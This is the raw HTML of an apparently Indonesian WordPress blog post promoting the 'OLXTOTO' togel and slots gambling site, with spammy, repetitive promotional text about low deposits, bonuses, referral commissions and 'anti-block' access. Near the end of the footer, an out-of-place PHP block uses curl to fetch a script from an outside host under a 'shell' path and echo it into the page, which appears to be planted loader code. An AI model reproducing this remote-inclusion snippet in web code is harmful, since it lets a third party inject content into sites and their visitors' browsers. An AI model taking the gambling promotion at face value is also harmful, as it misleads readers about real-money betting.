									--go--color--primary: hsl(28, 78%, 44%);
				
									--go--color--secondary: hsl(210, 51%, 15%);
				
									--go--color--tertiary: hsl(0, 0%, 97%);
				
									--go--color--background: hsl(0, 0%, 100%);
				
				
				
				
				
				
				
									--go-logo--max-width: 100px;
				
									--go-logo-mobile--max-width: 100px;
				
									--go--viewport-basis: 1100;
				
				
				
				
				
							}

			.has-primary-to-secondary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
			}

			.has-primary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
			}

			.has-primary-to-background-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
			}

			.has-secondary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
			}
		</style>
	<link rel="amphtml" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-meos-mansar/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
<meta name="msapplication-TileImage" content="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
</head>

<body
		class="wp-singular post-template-default single single-post postid-735 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-go is-style-traditional has-header-1 has-footer-1 has-no-footer-menu has-page-titles singular"
>


	
	<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

		<header id="site-header" class="site-header header relative  " role="banner" itemscope itemtype="http://schema.org/WPHeader">

			<div class="header__inner flex items-center justify-between h-inherit w-full relative">

				<div class="header__extras">
										
	<button
		id="header__search-toggle"
		class="header__search-toggle"
		data-toggle-target=".search-modal"
		data-set-focus=".search-modal .search-form__input"
		type="button"
		aria-controls="js-site-search"
			>
		<div class="search-toggle-icon">
			<svg role="img" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="m18.0553691 9.08577774c0-4.92630404-4.02005-8.94635404-8.94635408-8.94635404-4.92630404 0-8.96959132 4.02005-8.96959132 8.94635404 0 4.92630406 4.02005 8.94635406 8.94635404 8.94635406 2.13783006 0 4.08976186-.7435931 5.64665986-1.9984064l3.8109144 3.8109145 1.3245252-1.3245252-3.8341518-3.7876771c1.2548133-1.5336607 2.0216437-3.5088298 2.0216437-5.64665986zm-8.96959136 7.11060866c-3.90386358 0-7.08737138-3.1835078-7.08737138-7.08737138s3.1835078-7.08737138 7.08737138-7.08737138c3.90386356 0 7.08737136 3.1835078 7.08737136 7.08737138s-3.1602705 7.08737138-7.08737136 7.08737138z" /></svg>
		</div>
		<span class="screen-reader-text">Search Toggle</span>
	</button>

										</div>

				<div class="header__title-nav flex items-center flex-nowrap">

					<div class="header__titles lg:flex items-center" itemscope itemtype="http://schema.org/Organization"><a href="https://s4trends.com/" class="custom-logo-link" rel="home"><img width="1517" height="358" src="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png" class="custom-logo" alt="S4trends" decoding="async" fetchpriority="high" srcset="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png 1517w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-300x71.png 300w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-1024x242.png 1024w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-768x181.png 768w" sizes="(max-width: 1517px) 100vw, 1517px" /></a><a class="display-inline-block no-underline" href="https://s4trends.com/" itemprop="url"><span class="site-title">S4trends</span></a></div>
					
						<nav id="header__navigation" class="header__navigation" aria-label="Horizontal" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">

							<div class="header__navigation-inner">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu list-reset"><li id="menu-item-10002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10002"><a href="https://s4trends.com/category/judi-togel-hk/">Judi Togel HK</a></li>
<li id="menu-item-10003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10003"><a href="https://s4trends.com/category/judi-togel-macau/">Judi Togel Macau</a></li>
<li id="menu-item-10004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10004"><a href="https://s4trends.com/category/judi-togel-sydney/">Judi Togel Sydney</a></li>
<li id="menu-item-10005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10005"><a href="https://s4trends.com/category/taruhan-dart/">Taruhan Dart</a></li>
<li id="menu-item-10006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10006"><a href="https://s4trends.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10007"><a href="https://s4trends.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10008"><a href="https://s4trends.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul></div>							</div>

						</nav>

					
				</div>

				
	<div class="header__nav-toggle">
		<button
			id="nav-toggle"
			class="nav-toggle"
			type="button"
			aria-controls="header__navigation"
					>
			<div class="nav-toggle-icon">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m3.23076923 15.4615385c-1.78430492 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646431-3.2307692 3.23076923-3.2307692s3.23076923 1.4464647 3.23076923 3.2307692c0 1.7843046-1.44646431 3.2307693-3.23076923 3.2307693zm8.76923077 0c-1.7843049 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646433-3.2307692 3.23076923-3.2307692s3.2307692 1.4464647 3.2307692 3.2307692c0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693zm8.7692308 0c-1.784305 0-3.2307693-1.4464647-3.2307693-3.2307693 0-1.7843045 1.4464643-3.2307692 3.2307693-3.2307692 1.7843049 0 3.2307692 1.4464647 3.2307692 3.2307692 0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693z" /></svg>
			</div>
			<div class="nav-toggle-icon nav-toggle-icon--close">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21.2325621 4.63841899c.526819-.52681908.5246494-1.38313114-.0035241-1.9113046l.0438476.04384757c-.5287653-.52876531-1.3869798-.52784878-1.9113046-.00352402l-7.065629 7.06562899c-.1634497.16344977-.4265682.16533585-.591904 0l-7.06562901-7.06562899c-.52681908-.52681907-1.38313114-.52464944-1.9113046.00352402l.04384757-.04384757c-.52876531.52876532-.52784878 1.38697983-.00352402 1.9113046l7.06562899 7.06562901c.16344977.1634497.16533585.4265682 0 .591904l-7.06562899 7.065629c-.52681907.5268191-.52464944 1.3831311.00352402 1.9113046l-.04384757-.0438476c.52876532.5287654 1.38697983.5278488 1.9113046.0035241l7.06562901-7.065629c.1634497-.1634498.4265682-.1653359.591904 0l7.065629 7.065629c.5268191.526819 1.3831311.5246494 1.9113046-.0035241l-.0438476.0438476c.5287654-.5287653.5278488-1.3869798.0035241-1.9113046l-7.065629-7.065629c-.1634498-.1634497-.1653359-.4265682 0-.591904z" fill-rule="evenodd" /></svg>
			</div>
			<span class="screen-reader-text">Menu</span>
		</button>
	</div>

	
			</div>

			
<div
	class="search-modal"
	data-modal-target-string=".search-modal"
	aria-expanded="false"
	>

	<div class="search-modal-inner">

		<div
id="js-site-search"
class="site-search"
itemscope
itemtype="http://schema.org/WebSite"
>
	<form role="search" id="searchform" class="search-form" method="get" action="https://s4trends.com/">
		<meta itemprop="target" content="https://s4trends.com//?s={s}" />
		<label for="search-field">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input itemprop="query-input" type="search" id="search-field" class="input input--search search-form__input" autocomplete="off" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-input__button">
			<span class="search-input__label">Submit</span>
			<svg role="img" class="search-input__arrow-icon" width="30" height="28" viewBox="0 0 30 28" fill="inherit" xmlns="http://www.w3.org/2000/svg">
				<g clip-path="url(#clip0)">
					<path d="M16.1279 0L29.9121 13.7842L16.1279 27.5684L14.8095 26.25L26.3378 14.7217H-6.10352e-05V12.8467H26.3378L14.8095 1.31844L16.1279 0Z" fill="inherit"/>
				</g>
				<defs>
					<clipPath id="clip0">
						<rect width="29.9121" height="27.5684" fill="white"/>
					</clipPath>
				</defs>
			</svg>
		</button>
	</form>
</div>

	</div><!-- .search-modal-inner -->

</div><!-- .search-modal -->

		</header>

		<main id="site-content" class="site-content" role="main">
<article class="post-735 post type-post status-publish format-standard hentry category-judi-togel-hk" id="post-735">

	
	<header class="entry-header m-auto px">

		<h1 class="post__title entry-title m-0">OLXTOTO : Bandar Togel Slots Bisa dipercaya Meos Mansar</h1>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://s4trends.com/author/admin/">admin</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-meos-mansar/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2023-01-08T12:49:22+07:00">January 8, 2023</time>						</span>
					</a>
				</li>
								<li class="post-categories meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Categories</span>
						<svg role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21 12c0 1.66-4 3-9 3s-9-1.34-9-3"></path><path d="M3 5v14c0 1.66 4 3 9 3s9-1.34 9-3V5"></path></svg>
					</span>
					<span class="meta-text">
						In <a href="https://s4trends.com/category/judi-togel-hk/" rel="category tag">Judi Togel HK</a>					</span>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<div>Siapa saja barangkali begitu suka dengan games online dengan taruhan uang asli maka dari itu <a href="https://s4trends.com/">toto slots</a> benar-benar sangat direferensikan. Buat Anda yang benar-benar mau masuk di web-site ini sudah pasti ada sangat banyak di internet.</div>
<div>Dengan masuk di blog ini sebenarnya dapat main permainan online togel serta slots secara berbarengan. Karena itu, tentunya tidak aneh jika Anda di web-site ini dapat main permainan banyak tak ada rasa jenuh didalamnya.</div>
<div><img decoding="async" class="size-medium wp-image-13 aligncenter" src="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></div>
<h2>Mengenali lebih dekat sama toto slots</h2>
<div></div>
<div>Untuk Anda yang direferensikan untuk masuk dan main di web ini tentu harus dapat mengetahui lebih dekat sama web-site ini sendiri. Sama yang udah dijelaskan sebelumnya kalau benar-benar dengan masuk di web-site ini dapat main permainan togel serta slots.</div>
<div>Dengan begitu, pastinya di web-site ini juga tidak pernah merasan suntuk sekalipun dengan masuk di web ini. Tapi, ada hal utama penting dipahami ketika mau masuk serta main dalam website yang satu berikut.</div>
<div></div>
<div>Anda pasti sudah ingin tahu kan dengan apa data terkait blog ini. Bila sudah ingin tahu silahkan langsung baca sedetailnya berikut:</div>
<div></div>
<h2>1. Situs toto slots menyiapkan account demonstrasi</h2>
<div></div>
<div>Keuntungan dengan masuk serta main di web ini ternyata sebagai pemain Anda bakal memperoleh account demonstrasi. Adanya account demonstrasi ini tentu Anda juga segera akan langsung masuk dan main pada website ini bahkan juga secara gratis.</div>
<div>Pikirkan dengan masuk di web-site ini siapa saja yang mau mencoba langsung dapat main tiada penting masuk atau buat account dahulu. Sampai di web-site ini juga tak usah deposit lantaran dapat percobaan gratis dan ini lantas tentunya begitu beri keuntungan buat Anda.</div>
<div></div>
<h2>2. Sekurang-kurangnya deposit di toto slots</h2>
<div></div>
<div>Dengan masuk dan main di website ini juga tentu di sini Anda sebagai pemain akan ketahui jika di web-site ini dapat deposit dengan nilai yang paling rendah. Asumsikan saja jika betul-betul dengan masuk di blog ini dapat langsung deposit cuma 10K saja.</div>
<div>Dapat disebut di harga semurah itu pastinya pemain pemula yang juga tidak punyai banyak modal juga juga dapat turut masuk serta main didalamnya. Karena itu, pastinya Anda lantas juga dapat langsung nikmati seluruhnya permainan di web-site ini.</div>
<div></div>
<h2>3. Banyak pasaran togel dan provider slots yang ciamik</h2>
<div></div>
<div>Dengan masuk di blog ini lantas pastinya Anda menjadi pemain akan dapat mendapati begitu banyak pasaran togel. Juga pasaran yang hendak dimainkan juga cukup tersohor seperti pasaran Singapore, Hongkong, Sydney serta Macau.</div>
<div>Bukan cuma itu karenanya masuk di website ini juga Anda selaku pemain segera akan langsung memperoleh sangat banyak provider slots online. Banyak provider populer serta termashyur di blog ini mulai dengan pragmatic play, Playtech, Microgaming, Spadegaming dan masihlah banyak kembali yang lain.</div>
<div></div>
<div>Karena ada banyak provider dan pasaran barusan pastinya pemain pula tak kan gampang merasai jemu. Sampai di site ini juga pemain dapat masuk di sebagian provider dan pasaran cuma memanfaatkan satu account saja. Ini pastilah begitu memesona untuk beberapa pemain.</div>
<div></div>
<h2>Keunggulan yang dijajakan situs toto slots</h2>
<div></div>
<div>Dengan Anda masuk di toto slots pasti memperoleh begitu banyak keunggulan yang memikat. Ini seluruh pastilah karena beberapa waktu terakhir toto slots mendatangkan penawaran yang begitu besar juga janjikan.</div>
<div></div>
<div>Dapat di katakan site ini juga adalah yang terpilih akan tetap berikan bonus besar untuk banyak pemain yang tergabung . Sehingga, karena ada discount serta bonus ini malahan akan membikin situs toto slots bertambah banyak disinggahi oleh pemain.</div>
<div>Kemungkinan Anda juga ingin tahu bagaimana pekerjaan main di site ini dan kayaknya memang seharusnya masuk di sini. Website ini juga pastilah udah mendatangkan permainan yang paling bervariatif dengan penawaran begitu meluap.</div>
<div></div>
<div>Sehingga  Anda lantas sudah ingin tahu kan dengan penawaran serta keunggulan yang bisa diterima di web ini. Karena itu, tentu silahkan langsung baca segalanya berikut:</div>
<div></div>
<h2>Promosi tiap hari dalam web toto slots</h2>
<div></div>
<div>Beberapa pemain yang hendak masuk di website ini sudah pasti mempunyai peluang untuk dapat memperoleh promosi menarik tiap hari. Tetapi, benar-benar di website ini pemain harus aktif tiap-tiap hari maka dari itu pemain bakal dipermudahkan buat dapat peroleh keuntungan yang begitu besar.</div>
<div></div>
<div>Bagaimana tak lantaran situs toto slots ini benar-benar didalamnya telah mendatangkan sangat banyak promosi harian yang bisa di-claim dengan gampang. Sampai di sini juga pemain ringan mendapat promosi harian dengan deposit dahulu dan gapai promosi menariknya langsung.</div>
<div></div>
<h2>Jekpot di website toto slots</h2>
<div></div>
<div>Betul-betul gak dikira-kira kalau dengan masuk dan main di site ini juga sudah pasti Anda jadi pemain segera bisa mendapati keuntungan ialah jekpot. Tetapi, barangkali masihlah ada pemain yang masih belum demikian ketahui apa sich itu jekpot.</div>
<div>Maka  jekpot ini adalah salah satunya keuntungan yang paling sensasional dapat pemain peroleh dengan amat gampang. Buat dapat beroleh jekpot ini pastinya pemain dapat coba buat permainkan games slots progresif pun memenangi seluruh perputaran bermainnya.</div>
<div></div>
<div>Dengan begitu, tentunya di sini juga ada juga juta-an besar peluang buat capai hadiah beberapa ratus langsung. Di sini lantas Anda bisa juga putuskan permainan slots online yang gacor pun bisa dipercaya untuk dapat secara mudah mendapati keuntungan terpilih.</div>
<div>Terus ada invitasi toto slots setiap bulan</div>
<div></div>
<div>Dengan Anda masuk serta main di website ini juga sudah pasti dapat mendapati peluang turut pertandingan di tiap bulan. Tetapi, untuk dapat mendapati discount dan penawaran terbaik tentunya Anda mempunyai memiliki kesempatan ikuti beberapa kejuaraan yang udah didatangkan.</div>
<div></div>
<div>Maka  dengan Anda dapat ikuti kejuaraan ini tentu Anda juga memiliki kesempatan buat dapat memperoleh pekerjaan main yang jauh membahagiakan pula penawaran yang dapat dikatakan paling besar.</div>
<div></div>
<div>Pertandingan ini juga ada di tiap bulan di beberapa hari khusus saja . Maka, tentulah tak boleh berasa bertanya-tanya dengan bermain aktif di toto slots  memanglah ringan buat Anda untuk dapat ikuti kontes setiap bulannya.</div>
<div>Akan tetapi, untuk dapat mendapat penawaran terhebat ini juga betul-betul ada beberapa info sama yang dimaksud dengan bocor yang terpilih. Karena itu, pastilah untuk bisa memperoleh invitasi dan dapat memperoleh penawarannya semakin lebih gampang.</div>
<div></div>
<h2>Komisi referal di toto slots</h2>
<div></div>
<div>Dengan masuk dan main pada website toto slots pastinya Anda juga miliki kesempatan untuk dapat mendapati komisi atau promosi referal di toto slots. Sampai promosi referal ini juga dapat diterima sepanjang umur.</div>
<div>Metodenya juga simpel karena di sini Anda jadi pemain hanya butuh dengan membawa famili lain dapat pula rekan atau kekasih untuk tergabung memakai code referal yang telah Anda punyai.</div>
<div>Sehingga  kalau memanglah ingin nikmati permainan slots dapat mengajak kawan untuk melaksanakan register lewat cara online dengan link referalnya. Semakin bertambah anggota anyar masuk dengan code personal pastinya Anda akan mendapat komisi besar dan ini tentunya benar-benar memberikan keuntungan.</div>
<div></div>
<div>Akan tetapi memang untuk dapat mendapati bonus yang telah barusan dijajakan pasti memang punyai teknik yang berlainan . Maka, di web toto slots pastinya beberapa pemain harus menganalisis dahulu semuanya penawaran yang berada pada toto slots.</div>
<div>Di sini juga tentu beberapa pemain bisa pula mendapati jekpot pada jumlah yang fenomenal nanti saat akan jadi pemenang permainan. Bukan itu saja, pastinya dengan main aktif serta membawa anggota anyar untuk tergabung di sini lantas Anda akan gapai komisi.</div>
<div></div>
<div>Maka  yakini sebelumnya untuk cari kabar dahulu lebih kurang apa persyaratan atau keputusannya. Dengan begitu, pastinya untuk dapat mendapat hadiah yang terunggul tiap kali main akan jadi hal yang simpel.</div>
<div></div>
<h2>Situs toto slots yang telah miliki lisensi</h2>
<div></div>
<div>Dengan masuk di website ini juga pastinya Anda dapat makin aman karena website ini telah miliki lisensi. Sama yang sudah ditemui jika situs toto slots adalah web judi slots dan togel paling dipercaya yang miliki banyak ada pilihan games.</div>
<div>Pemain di sini juga tentu segera bisa bertatapan dengan bermacam jenis keuntungan yang benar-benar besar setiap main games didalamnya. Tidak sekedar penawaran seperti jekpot beberapa ratus juta di sini juga ternyata Anda memiliki kesempatan bisa juga capai untung yang besar.</div>
<div></div>
<div>Tentulah ini bakal diperoleh sepanjang Anda jadi anggota anyar. Di sini lantas Anda dapat capai bonus new anggota 100 dengan daftar lewat cara online. Agar bisa melaksanakan register pasti Anda harus penuhi dahulu SK serta persiapkan data penting yang hendak diperlukan.</div>
<div></div>
<div>Umumnya proses pendaftaran ini dapat terjadi di toto slots serta akan ditolong oleh admin CS. Sampai benar-benar web ini lantas juga mempunyai lisensi dari perusahaan internasional maka dari itu blog ini memanglah tidak dapat disangsikan kembali.</div>
<div>Di web ini juga bahkan semuanya permainan slots dan togel terus bekerja 24 jam online. Sampai situs toto slots adalah web yang udah rekayasa hingga pemain bisa nikmati game-nya dengan senang kapan pun.</div>
<div></div>
<div>Bahkan juga main di website ini lantas juga aman dan pemain dapat gapai untung yang besar . Maka, sudah pasti tidak aneh kalaupun beberapa orang yang mau masuk didalamnya.  Barangkali ini juga peluang Anda untuk masuk pada website toto slots ini.</div>
<div>Kalau memanglah Anda di web ini berasa ingin tahu dan pengin bermain permainan pasti langsung bisa daftar saja. Bila masih ragu-ragu lantas pastinya seluruhnya proses registrasi segera akan ditolong oleh faksi website ini.</div>
<div></div>
<div>Anda pun harus ketahui sebuah perihal jika tipe permainan yang toto slots tampilkan sangat disarankan untuk siapa saja . Maka, gak boleh kembali terasa waswas karena semua games termasuk simpel dan bagus yang diperlengkapi dengan penampakan yang oke.</div>
<div></div>
<div>Aktivitas main di web toto slots ini juga tentu bisa dijalankan ringan pula senang memakai situs toto slots. Tidaklah mengherankan memang jika web-site ini jadi situs sangat membahagiakan serta berikan kwalitas favorit buat pemain.</div>
<div>Bahkan juga seluruhnya bermainnya juga dapat dengan gampang dimainkan dengan tenang dan bisa dijangkau cepat. Ingat kembali satu perihal kalau website ini udah memiliki lisensi serta bisa dicapai secara gampang dengan bermacam fitur.</div>
<div></div>
<h2>Bekerja bersama-sama dengan sejumlah bank lokal</h2>
<div></div>
<div>Ternyata site ini juga bekerja sama-sama dengan banyak faksi bank lokal . Sehingga, keuntungan yang hendak dapat mengalami ketika bermain di toto slots merupakan saat ini udah kerja bersama dengan beberapa bank besar di Indonesia.</div>
<div>Sampai bank yang dibawa bekerja bersama lantas juga komplet seperti Bank BCA, Danamon, Berdikari, BNI, BRI, BSI serta Maybank. Sampai jumlag pilihan alternatif negosiasi dengan beberapa bank besar di Indonesia ini dapat kian membuat lebih mudah pemain saat negosiasi.</div>
<div></div>
<h2>Feature live chat di toto slots</h2>
<div></div>
<div>Terang pemain yang masuk serta main di website ini juga akan juga mendapati keuntungan seperti spek live chat yang online waktu 24 jam nonstop. Adanya service live Chat 24 jam service ini sudah pasti dapat memungkinnya orang mengemukakan hambatan-kendala.</div>
<div></div>
<div>Banyak halangan yang kerap dihadapi pemain waktu main slots seperti waktu daftar, gagal negosiasi atau semacamnya. Akan tetapi, karena ada spek ini, pasti seluruhnya problem dapat diatasi dengan sekencang mungkin.</div>
<div></div>
<h2>Deposit di toto slots cuman 10K saja</h2>
<div></div>
<div>Di site ini lantas pastinya Anda juga akan bisa keuntungan lantaran dapat deposit dengan nilai rendah adalah 10K saja . Maka, tent tidak aneh bila memanglah ini yang sering jadi argumen kenapa banyak sebagian orang main dan tentukan situs toto slots begitu banyak.</div>
<div></div>
<div>Dengan hadirnya spek ini lantas bahkan juga dapat pula membuat kesan-kesan main judi di toto slots betul-betul dicapai serta dijajal oleh siapa saja tanpa ada kecuali . Sehingga, Anda juga baiknya langsung coba masuk di website ini saat ini juga.</div>
<div></div>
<h2>Service deposit dan withdraw yang cepat di toto slots</h2>
<div></div>
<div>Keuntungan di web ini lantas pastilah pemain bakal merasai sangatlah simpel kerjakan proses depo dan wd tanpa ada waktu yang lama. Ini maknanya memang web ini tidak usah butuh proses panjang sampai beberapa jam</div>
<div></div>
<h2>Situs toto slots mempunyai pasaran WLA komplet</h2>
<div></div>
<div>Kelebihan di website ini pastilah pemain dapat main dengan jenis pasaran WLA terkomplet di Indonesia . Maka, pastinya pemain akan juga merasai simpelnya main di site ini tiada penting berasa kebingungan kembali.</div>
<div></div>
<h2>Situs toto slots punyai versus Mobile, Dekstop sampai WAP</h2>
<div></div>
<div>Kelebihan di web toto slots merupakan sejumlah pemain dapat secara mudah tersambung dengan bermacam type vs seperti mobile, desktop hingga sampai WAP. Karena itu, pasti pemain dapat main dimanapun sama sesuai kemauannya.</div>
<div></div>
<h2>Spek loading di toto slots yang cepat</h2>
<div></div>
<div>Main di toto slots pastinya Anda dapat rasakan main slots serta toto yang memiliki kualitas serta dahsyat karena main di sini bisa main dengan loading cepat sekali tanpa risau karena lambat. Ini semuanya pastinya karena web ini miliki sistem engine yang serius luar biasa.</div>
<div></div>
<h2>Situs toto slots anti blokir</h2>
<div></div>
<div>Paling akhir keuntungan dengan masuk di site ini yaitu anti blokir. Karena itu, pemain dapat bebas main kapan saja tanpa ada takut di-stop.</div>
<div></div>
<div>Demikianlah tadi berkaitan data perihal situs toto slots dan keuntungan menarik didalamnya . Maka, yok masuk serta main di site ini saat ini juga.</div>
		</div>

		
	</div>

</article>

	</main>

	
<footer id="colophon" class="site-footer site-footer--1 ">

	<div class="site-footer__inner max-w-wide m-auto text-center">

		
		
		
	<div class="site-info text-sm mb-0">

		&copy; 2026&nbsp;			<span class="copyright">
				S4trends			</span>
		
		
	</div>

	
	</div>

</footer>

	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/go/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-meos-mansar/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://s4trends.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="go-frontend-js-extra">
var goFrontend = {"openMenuOnHover":"1","isMobile":""};
//# sourceURL=go-frontend-js-extra
</script>
<script src="https://s4trends.com/wp-content/themes/go/dist/js/frontend.min.js?ver=1.8.10" id="go-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://s4trends.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
